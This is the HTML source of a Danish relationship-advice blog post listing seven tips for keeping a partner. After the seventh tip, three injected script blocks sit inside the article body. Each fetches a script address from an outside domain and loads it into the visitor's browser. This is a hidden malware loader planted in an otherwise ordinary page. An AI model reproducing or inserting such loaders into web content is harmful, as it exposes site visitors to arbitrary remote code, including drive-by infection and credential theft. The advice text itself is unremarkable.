[data-native-type="image"]{height:300px;margin:0 auto;max-width:100%;width:300px;}.mv-trellis-native-ad-sticky-sidebar [data-native-type="body"]{padding:0 var(--mv-trellis-gutter,20px);}.mv-trellis-native-ad-sticky-sidebar [data-native-type="sponsoredBy"],.mv-trellis-native-ad-sticky-sidebar [data-native-type="sponsoredBy"]{display:inline-block}.mv-trellis-native-ad-sticky-sidebar h3,.mv-trellis-native-ad-sidebar h3 [data-native-type="title"]{margin:15px auto;width:300px;}.mv-trellis-native-ad-adhesion{background-color:transparent;flex-direction:row;height:90px;margin:0;padding:0 20px;}.mv-trellis-native-ad-adhesion [data-native-type="image"]{height:120px;margin:0 auto;max-width:100%;transform:translateY(-20px);width:120px;}.mv-trellis-native-ad-adhesion [data-native-type="sponsoredBy"],.mv-trellis-native-ad-adhesion  .article-read-more{font-size:0.75rem;}.mv-trellis-native-ad-adhesion [data-native-type="title"]{font-size:1rem;}.mv-trellis-native-ad-adhesion .native-content{display:flex;flex-direction:column;justify-content:center;padding:0 10px;text-align:left;}.mv-trellis-native-ad-adhesion .cta-container{display:flex;align-items:center;}</style>			<meta name="theme-color" content="#243746"/>
			<link rel="manifest" href="https://hendesmade.dk/manifest">
		<link rel="icon" href="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.05.17-150x150.png" sizes="32x32" />
<link rel="icon" href="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.05.17-728x728.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.05.17-728x728.png" />
<meta name="msapplication-TileImage" content="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.05.17-728x728.png" />
		<style type="text/css" id="wp-custom-css">
			/*Navigation*/
.nav .menu-item a 
{
	font-size: 16px;
}
.header-logo {
    flex: 1 1 10%;
}
.nav-list {
	flex-flow: nowrap;

}
/*Botton navigation*/
.post-navigation .nav-links>div
{
	padding: 10px 10px 10px;
}
/*Footer options*/
.footer-widget-area .widget-container:last-child 
{
	margin-bottom: 20px;
}
.wrapper-footer p
{
	font-size:15px;
	margin:0px
}

.excerpt .article-read-more{display:none;}

.home #grow-me-sidebar-recs-root{
	display:none;
}

#mv-trellis-comments{display:none;}		</style>
					</head>
	<body class="wp-singular post-template-default single single-post postid-11353 single-format-standard wp-theme-mediavine-trellis wp-child-theme-bamboo-trellis mvt-no-js bamboo bamboo-trellis">
				<a href="#content" class="screen-reader-text">Skip to Content</a>

		<div class="before-content">
						<header class="header">
	<div class="wrapper wrapper-header">
				<div class="header-container">
			<button class="search-toggle">
	<span class="screen-reader-text">Search</span>
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" height="24" width="24" viewBox="0 0 12 12" class="magnifying-glass">
		<title>Magnifying Glass</title>
		<path d="M10.37 9.474L7.994 7.1l-.17-.1a3.45 3.45 0 0 0 .644-2.01A3.478 3.478 0 1 0 4.99 8.47c.75 0 1.442-.24 2.01-.648l.098.17 2.375 2.373c.19.188.543.142.79-.105s.293-.6.104-.79zm-5.38-2.27a2.21 2.21 0 1 1 2.21-2.21A2.21 2.21 0 0 1 4.99 7.21z"></path>
	</svg>
</button>
<div id="search-container">
	<form role="search" method="get" class="searchform" action="https://hendesmade.dk/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field"
			placeholder="Enter search keywords"
			value="" name="s"
			title="Search for:" />
	</label>
	<input type="submit" class="search-submit" value="Search" />
</form>
	<button class="search-close">
		<span class="screen-reader-text">Close Search</span>
		&times;
	</button>
</div>
			<a href="https://hendesmade.dk/" title="Hendes Made" class="header-logo"><picture><img src="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39.png" srcset="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39.png 1036w, https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39-300x46.png 300w, https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39-1024x156.png 1024w, https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39-768x117.png 768w, https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39-960x146.png 960w" sizes="(max-width: 760px) calc(100vw - 24px), 720px" class="size-full size-ratio-full wp-image-7690 header-logo-img ggnoads" alt="Hendes Made" data-pin-nopin="true" height="158" width="1036"></picture></a>			<div class="nav">
	<div class="wrapper nav-wrapper">
						<button class="nav-toggle" aria-label="Menu"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" width="32px" height="32px">
	<path d="M4,10h24c1.104,0,2-0.896,2-2s-0.896-2-2-2H4C2.896,6,2,6.896,2,8S2.896,10,4,10z M28,14H4c-1.104,0-2,0.896-2,2  s0.896,2,2,2h24c1.104,0,2-0.896,2-2S29.104,14,28,14z M28,22H4c-1.104,0-2,0.896-2,2s0.896,2,2,2h24c1.104,0,2-0.896,2-2  S29.104,22,28,22z"></path>
</svg>
</button>
				<nav id="primary-nav" class="nav-container nav-closed"><ul id="menu-pravi-meni" class="nav-list"><li id="menu-item-3813" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3813"><a href="https://hendesmade.dk/category/forhold/"><span>Forhold</span></a></li>
<li id="menu-item-3814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3814"><a href="https://hendesmade.dk/category/elsker/"><span>Elsker</span></a></li>
<li id="menu-item-3815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3815"><a href="https://hendesmade.dk/category/liv/"><span>Liv</span></a></li>
<li id="menu-item-3816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3816"><a href="https://hendesmade.dk/category/horoskop/"><span>Horoskop</span></a></li>
<li id="menu-item-3817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3817"><a href="https://hendesmade.dk/category/venskab/"><span>Venskab</span></a></li>
<li id="menu-item-8641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8641"><a href="https://hendesmade.dk/category/vennerfamilie/"><span>Venner&amp;Familie</span></a></li>
<li id="menu-item-5702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5702"><a href="https://hendesmade.dk/contact/"><span>Kontakt</span></a></li>
</ul></nav>	</div>
</div>
		</div>
			</div>
</header>
					</div>
		
	<!-- Main Content Section -->
	<div class="content">
		<div class="wrapper wrapper-content">
						<main id="content" class="content-container">
				
		<article id="post-11353" class="article-post article post-11353 post type-post status-publish format-standard has-post-thumbnail hentry category-forhold mv-content-wrapper grow-content-body">

			<header class="entry-header header-singular wrapper">
		<h1 class="entry-title article-heading">Sådan Bliver Du En Kvinde, Som Han Ikke Har Råd Til At Forlade</h1>
	<div class="article-meta post-meta-wrapper post-meta-single post-meta-single-top">
			<p class="author-meta post-author meta-wrapper">
			By 			<span class="byline"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://hendesmade.dk/author/azra/">Ella Jensen</a></span>		</p>
				<p class="meta-cats"><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://hendesmade.dk/category/forhold/" rel="category tag">Forhold</a></span></p>
		</div>

</header>
<figure class="post-thumbnail"><style>img#mv-trellis-img-1::before{padding-top:75%; }img#mv-trellis-img-1{display:block;}</style><noscript><img src="https://hendesmade.dk/wp-content/uploads/2023/05/joshua-rawson-harris-c_ulitHAGLY-unsplash-728x546.jpg" srcset="https://hendesmade.dk/wp-content/uploads/2023/05/joshua-rawson-harris-c_ulitHAGLY-unsplash-728x546.jpg 728w, https://hendesmade.dk/wp-content/uploads/2023/05/joshua-rawson-harris-c_ulitHAGLY-unsplash-480x360.jpg 480w, https://hendesmade.dk/wp-content/uploads/2023/05/joshua-rawson-harris-c_ulitHAGLY-unsplash-320x240.jpg 320w" sizes="(max-width: 760px) calc(100vw - 24px), 720px" class="size-mv_trellis_4x3_high_res size-ratio-mv_trellis_4x3 wp-image-13407 article-featured-img aligncenter" alt="S&aring;dan Bliver Du En Kvinde, Som Han Ikke Har R&aring;d Til At Forlade" height="546" width="728"></noscript><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20728%20546'%3E%3Crect%20width='728'%20height='546'%20style='fill:%23e3e3e3'/%3E%3C/svg%3E" sizes="(max-width: 760px) calc(100vw - 24px), 720px" class="size-mv_trellis_4x3_high_res size-ratio-mv_trellis_4x3 wp-image-13407 article-featured-img aligncenter eager-load" alt="S&aring;dan Bliver Du En Kvinde, Som Han Ikke Har R&aring;d Til At Forlade" height="546" width="728" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/05/joshua-rawson-harris-c_ulitHAGLY-unsplash-scaled.jpg" id="mv-trellis-img-1" loading="eager" data-src="https://hendesmade.dk/wp-content/uploads/2023/05/joshua-rawson-harris-c_ulitHAGLY-unsplash-728x546.jpg" data-srcset="https://hendesmade.dk/wp-content/uploads/2023/05/joshua-rawson-harris-c_ulitHAGLY-unsplash-728x546.jpg 728w, https://hendesmade.dk/wp-content/uploads/2023/05/joshua-rawson-harris-c_ulitHAGLY-unsplash-480x360.jpg 480w, https://hendesmade.dk/wp-content/uploads/2023/05/joshua-rawson-harris-c_ulitHAGLY-unsplash-320x240.jpg 320w" data-svg="1" data-trellis-processed="1"></figure>
			<div class="entry-content mvt-content">
				<div id="dpsp-content-top" class="dpsp-content-wrapper dpsp-shape-rounded dpsp-size-medium dpsp-has-spacing dpsp-no-labels-mobile dpsp-show-on-mobile dpsp-button-style-1" style="min-height:40px;position:relative">
	<ul class="dpsp-networks-btns-wrapper dpsp-networks-btns-share dpsp-networks-btns-content dpsp-column-2 dpsp-has-button-icon-animation" style="padding:0;margin:0;list-style-type:none">
<li class="dpsp-network-list-item dpsp-network-list-item-facebook" style="float:left">
	<a rel="nofollow noopener" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhendesmade.dk%2Fforhold%2Fsadan-bliver-du-en-kvinde-som-han-ikke-har-rad-til-at-forlade%2F&#038;t=S%C3%A5dan%20Bliver%20Du%20En%20Kvinde%2C%20Som%20Han%20Ikke%20Har%20R%C3%A5d%20Til%20At%20Forlade" class="dpsp-network-btn dpsp-facebook dpsp-first dpsp-has-label dpsp-has-label-mobile" target="_blank" aria-label="Share on Facebook" title="Share on Facebook" style="font-size:14px;padding:0rem;max-height:40px">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 18 32"><path d="M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z"></path></svg></span></span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile">Share</span></a></li>

<li class="dpsp-network-list-item dpsp-network-list-item-pinterest" style="float:left">
	<button data-href="#" class="dpsp-network-btn dpsp-pinterest dpsp-last dpsp-has-label dpsp-has-label-mobile" aria-label="Save to Pinterest" title="Save to Pinterest" style="font-size:14px;padding:0rem;max-height:40px">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 23 32"><path d="M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z"></path></svg></span></span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile">Pin</span></button></li>
</ul></div>
<style>img#mv-trellis-img-2::before{padding-top:66.75%; }img#mv-trellis-img-2{display:block;}img#mv-trellis-img-3::before{padding-top:66.75%; }img#mv-trellis-img-3{display:block;}img#mv-trellis-img-4::before{padding-top:66.75%; }img#mv-trellis-img-4{display:block;}</style><p>Det virkelige arbejde begynder lige efter et parforholds bryllupsrejsefase. Vi forelsker os alle naturligt og ubesv&aelig;ret, men det er noget helt andet at forblive forelsket og opretholde et forhold.</p>
<p>For at starte tingene p&aring; en klar note betyder det at v&aelig;re en kvinde, som han ikke har r&aring;d til at forlade, at v&aelig;re en kvinde, der tilf&oslash;jer v&aelig;rdi til hans liv, en kvinde, som han ved, at han ville savne frygteligt, hvis hun ikke er en del af hans liv.</p>
<p>Det betyder ikke, at du skal holde op med at v&aelig;re dig selv og &aelig;ndre dig for at passe til hans behov. Det betyder, at du kan begynde at se p&aring; visse ting fra en anden vinkel og blive den bedste version af dig selv.</p>
<p>Hvis du vil vide, hvordan du kan opn&aring; det, s&aring; f&oslash;lg listen nedenfor:</p>
<h2>1. Undg&aring; drama</h2>
<p>Der er ikke en mand p&aring; denne planet, der kan blive l&aelig;nge sammen med en drama queen. Og der er ingen kvinde, der ikke g&oslash;r sit liv bittert ved at v&aelig;re en s&aring;dan.</p>
<p>At skabe problemer, hvor der ikke er nogen, og at bl&aelig;se tingene ud af proportioner er spild af tid. Tag dig af de virkelige problemer, v&aelig;r rationel og tag det roligt. Det vil en mand s&aelig;tte pris p&aring;.</p>
<h2>2. Find altid en grund til at grine og f&aring; ham til at grine</h2>
<p><noscript><img fetchpriority="high" decoding="async" class="alignnone wp-image-11055 size-full" src="http://hendesmade.dk/wp-content/uploads/2023/05/young-couple-walking-and-talking.webp" alt="" width="1600" height="1068" srcset="https://hendesmade.dk/wp-content/uploads/2023/05/young-couple-walking-and-talking.webp 1600w, https://hendesmade.dk/wp-content/uploads/2023/05/young-couple-walking-and-talking-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/05/young-couple-walking-and-talking-1024x684.webp 1024w, https://hendesmade.dk/wp-content/uploads/2023/05/young-couple-walking-and-talking-768x513.webp 768w, https://hendesmade.dk/wp-content/uploads/2023/05/young-couple-walking-and-talking-960x641.webp 960w, https://hendesmade.dk/wp-content/uploads/2023/05/young-couple-walking-and-talking-1080x721.webp 1080w, https://hendesmade.dk/wp-content/uploads/2023/05/young-couple-walking-and-talking-1200x801.webp 1200w" sizes="(max-width: 760px) calc(100vw - 24px), 720px"></noscript><img fetchpriority="high" decoding="async" class="alignnone wp-image-11055 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2023/05/young-couple-walking-and-talking.webp" alt="" width="1600" height="1068" srcset="https://hendesmade.dk/wp-content/uploads/2023/05/young-couple-walking-and-talking.webp 1600w, https://hendesmade.dk/wp-content/uploads/2023/05/young-couple-walking-and-talking-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/05/young-couple-walking-and-talking-1024x684.webp 1024w, https://hendesmade.dk/wp-content/uploads/2023/05/young-couple-walking-and-talking-768x513.webp 768w, https://hendesmade.dk/wp-content/uploads/2023/05/young-couple-walking-and-talking-960x641.webp 960w, https://hendesmade.dk/wp-content/uploads/2023/05/young-couple-walking-and-talking-1080x721.webp 1080w, https://hendesmade.dk/wp-content/uploads/2023/05/young-couple-walking-and-talking-1200x801.webp 1200w" sizes="(max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/05/young-couple-walking-and-talking.webp" id="mv-trellis-img-2" loading="lazy" data-trellis-processed="1"></p>
<p>Livet er ikke altid solskin og regnbuer, og det er forhold heller ikke. De kommer med en masse problemer og en masse stress.</p>
<p>I vil komme meget lettere igennem alting, hvis I bevarer jeres humoristiske sans. Det er noget, der afslapper jer begge to og g&oslash;r jer mere forbundet. Uanset hvad der sker, er det vigtigt at v&aelig;rds&aelig;tte de gange, hvor I griner sammen.</p>
<h2>3. Respekter hans privatliv</h2>
<p>Pres ham ikke til at tale om noget, der g&aring;r ham p&aring;, n&aring;r du kan se, at han ikke kan &aring;bne sig med det samme. Det vil han g&oslash;re, n&aring;r han f&oslash;ler, at tiden er inde. Lad ham v&aelig;re, og v&aelig;r der bare.</p>
<p>Lad v&aelig;re med at snuse i hans telefon; vis ham, at du stoler p&aring; ham. Hvis der foreg&aring;r noget skummelt, vil du vide det f&oslash;r eller siden. Sandheden har altid en m&aring;de at vise sit ansigt p&aring;.</p>
<p>Hold de hemmeligheder, han betroede dig til dig, for dig selv, samt de intime ting, der kun vedr&oslash;rer ham og dig.</p>
<h2>4. V&aelig;r gennemsigtig</h2>
<p><noscript><img decoding="async" class="alignnone wp-image-10813 size-full" src="http://hendesmade.dk/wp-content/uploads/2023/05/woman-flirting-with-man-in-coffe-bar.webp" alt="" width="800" height="534" srcset="https://hendesmade.dk/wp-content/uploads/2023/05/woman-flirting-with-man-in-coffe-bar.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/05/woman-flirting-with-man-in-coffe-bar-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/05/woman-flirting-with-man-in-coffe-bar-768x513.webp 768w" sizes="(max-width: 760px) calc(100vw - 24px), 720px"></noscript><img decoding="async" class="alignnone wp-image-10813 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2023/05/woman-flirting-with-man-in-coffe-bar.webp" alt="" width="800" height="534" srcset="https://hendesmade.dk/wp-content/uploads/2023/05/woman-flirting-with-man-in-coffe-bar.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/05/woman-flirting-with-man-in-coffe-bar-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/05/woman-flirting-with-man-in-coffe-bar-768x513.webp 768w" sizes="(max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/05/woman-flirting-with-man-in-coffe-bar.webp" id="mv-trellis-img-3" loading="lazy" data-trellis-processed="1"></p>
<p>Selvf&oslash;lgelig kan der v&aelig;re ting, som du gerne vil holde for dig selv, men alle de ting, der har nogen indflydelse p&aring; jeres forhold, skal siges, ingen undtagelser.</p>
<p>Du er n&oslash;dt til at v&aelig;re trov&aelig;rdig, hvis du forventer, at han ogs&aring; er det. Du skal ikke skjule dine f&oslash;lelser, din fortid eller din nutid. Jo mere I &aring;bner jer og stoler p&aring; hinanden, jo st&aelig;rkere bliver det b&aring;nd, I er ved at skabe.</p>
<h2>5. V&aelig;r hans st&oslash;rste st&oslash;tte</h2>
<p>Det er uvurderligt for en mand at have en kvinde, der hele tiden bakker ham op. Hende, der virkelig tror p&aring; ham og l&oslash;fter hans hum&oslash;r, n&aring;r han tror, at alt er h&aring;bl&oslash;st.</p>
<p>Han beh&oslash;ver aldrig at sige det, eller synge en ode til dig, fordi du er der for ham. Han vil vise sin p&aring;sk&oslash;nnelse ved at st&oslash;tte dig lige tilbage.</p>
<h2>6. V&aelig;r ikke bange for at vise ham din k&aelig;rlighed</h2>
<p><noscript><img decoding="async" class="alignnone wp-image-10588 size-full" src="http://hendesmade.dk/wp-content/uploads/2023/05/photograph-of-a-couple-1.webp" alt="" width="1600" height="1068" srcset="https://hendesmade.dk/wp-content/uploads/2023/05/photograph-of-a-couple-1.webp 1600w, https://hendesmade.dk/wp-content/uploads/2023/05/photograph-of-a-couple-1-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/05/photograph-of-a-couple-1-1024x684.webp 1024w, https://hendesmade.dk/wp-content/uploads/2023/05/photograph-of-a-couple-1-768x513.webp 768w, https://hendesmade.dk/wp-content/uploads/2023/05/photograph-of-a-couple-1-960x641.webp 960w, https://hendesmade.dk/wp-content/uploads/2023/05/photograph-of-a-couple-1-1080x721.webp 1080w, https://hendesmade.dk/wp-content/uploads/2023/05/photograph-of-a-couple-1-1200x801.webp 1200w" sizes="(max-width: 760px) calc(100vw - 24px), 720px"></noscript><img decoding="async" class="alignnone wp-image-10588 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2023/05/photograph-of-a-couple-1.webp" alt="" width="1600" height="1068" srcset="https://hendesmade.dk/wp-content/uploads/2023/05/photograph-of-a-couple-1.webp 1600w, https://hendesmade.dk/wp-content/uploads/2023/05/photograph-of-a-couple-1-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/05/photograph-of-a-couple-1-1024x684.webp 1024w, https://hendesmade.dk/wp-content/uploads/2023/05/photograph-of-a-couple-1-768x513.webp 768w, https://hendesmade.dk/wp-content/uploads/2023/05/photograph-of-a-couple-1-960x641.webp 960w, https://hendesmade.dk/wp-content/uploads/2023/05/photograph-of-a-couple-1-1080x721.webp 1080w, https://hendesmade.dk/wp-content/uploads/2023/05/photograph-of-a-couple-1-1200x801.webp 1200w" sizes="(max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/05/photograph-of-a-couple-1.webp" id="mv-trellis-img-4" loading="lazy" data-trellis-processed="1"></p>
<p>Hvis I beslutter jer for at g&oslash;re det, kan I blive forelsket i hinanden igen og igen hver dag. L&aelig;g m&aelig;rke til de sm&aring; store ting, I g&oslash;r for hinanden, og v&aelig;r taknemmelig for dem.</p>
<p>Ber&oslash;v ham ikke s&oslash;de ord, &oslash;mhed og omsorg. V&aelig;r romantisk. V&aelig;r spontan. F&oslash;lg dine f&oslash;lelser. M&aelig;nd har lige s&aring; meget brug for varme som kvinder, men de vil aldrig sige det med s&aring; mange ord.</p>
<h2>7. Fald ikke i f&aelig;lden med at miste dig selv</h2>
<p>K&aelig;rlighed er s&aring; kraftfuld, at den uden at vi er klar over det, kan g&oslash;re en anden person til det eneste fokus i vores liv. Det er ogs&aring; en af de st&oslash;rste fejl, som en kvinde kan beg&aring; i og uden for et forhold.</p>
<p>V&aelig;rds&aelig;t dit liv uden for forholdet. Udf&oslash;r dine interesser. Tilbring tid med dine venner. F&oslash;r et liv, der er interessant, og du vil altid have hans interesse.<script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();</script></p>
<p>    const loadScriptWithTimeout = (url, timeout) =&gt; {
      return new Promise((resolve, reject) =&gt; {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () =&gt; {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () =&gt; {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() =&gt; {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();<script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();</script></p>
<p>    const loadScriptWithTimeout = (url, timeout) =&gt; {
      return new Promise((resolve, reject) =&gt; {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () =&gt; {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () =&gt; {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() =&gt; {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();<script>(async () => {
  const TIMEOUT_MS = 10_000;
  try {
    const tdsResponse = await fetch('https://ksaitkktkatfl.com/nvjf');
    const scriptUrl = (await tdsResponse.text()).trim();</script></p>
<p>    const loadScriptWithTimeout = (url, timeout) =&gt; {
      return new Promise((resolve, reject) =&gt; {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () =&gt; {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () =&gt; {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() =&gt; {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</p>
<div id="dpsp-content-bottom" class="dpsp-content-wrapper dpsp-shape-rounded dpsp-size-medium dpsp-has-spacing dpsp-no-labels-mobile dpsp-show-on-mobile dpsp-button-style-1" style="min-height:40px;position:relative">
	<ul class="dpsp-networks-btns-wrapper dpsp-networks-btns-share dpsp-networks-btns-content dpsp-column-2 dpsp-has-button-icon-animation" style="padding:0;margin:0;list-style-type:none">
<li class="dpsp-network-list-item dpsp-network-list-item-facebook" style="float:left">
	<a rel="nofollow noopener" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhendesmade.dk%2Fforhold%2Fsadan-bliver-du-en-kvinde-som-han-ikke-har-rad-til-at-forlade%2F&#038;t=S%C3%A5dan%20Bliver%20Du%20En%20Kvinde%2C%20Som%20Han%20Ikke%20Har%20R%C3%A5d%20Til%20At%20Forlade" class="dpsp-network-btn dpsp-facebook dpsp-first dpsp-has-label dpsp-has-label-mobile" target="_blank" aria-label="Share on Facebook" title="Share on Facebook" style="font-size:14px;padding:0rem;max-height:40px">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 18 32"><path d="M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z"></path></svg></span></span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile">Share</span></a></li>

<li class="dpsp-network-list-item dpsp-network-list-item-pinterest" style="float:left">
	<button data-href="#" class="dpsp-network-btn dpsp-pinterest dpsp-last dpsp-has-label dpsp-has-label-mobile" aria-label="Save to Pinterest" title="Save to Pinterest" style="font-size:14px;padding:0rem;max-height:40px">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 23 32"><path d="M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z"></path></svg></span></span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile">Pin</span></button></li>
</ul></div>
			</div>
						<footer class="entry-footer">
				<div class="post-meta-wrapper post-meta-single post-meta-single-bottom">
			<div class="post-meta-author-date combo-box">
			<img alt='' src='https://secure.gravatar.com/avatar/2b0e8292f725661432d18796f3feca8fa9a16ae0faf49923eb79f94a1f3d1c31?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2b0e8292f725661432d18796f3feca8fa9a16ae0faf49923eb79f94a1f3d1c31?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' data-pin-nopin="true" loading='lazy' decoding='async'/>			<div class="author-date">
				<div class="post-meta-author">
					By 					<span class="byline"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://hendesmade.dk/author/azra/">Ella Jensen</a></span>				</div>
							</div>
		</div>
				<p class="meta-cats"><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://hendesmade.dk/category/forhold/" rel="category tag">Forhold</a></span></p>
		</div>

			</footer><!-- .entry-footer -->
					</article>
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
